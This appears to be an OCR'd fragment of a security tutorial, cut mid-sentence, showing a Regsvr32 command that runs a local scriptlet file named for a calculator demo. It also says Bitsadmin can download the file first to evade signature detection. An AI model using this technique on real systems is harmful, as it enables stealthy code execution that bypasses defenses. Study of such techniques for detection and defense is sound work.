
does not get picked up by a signature.
Command:
Regsvr32.exe

/u /s /i:c:\experiments\regsvr32\Regsvr32_calc.sct 
Another way you can perform this attack is to leverage
Bitsadmin.exe
to download the file for you and then use
regsvr32 to execute afterwards like this: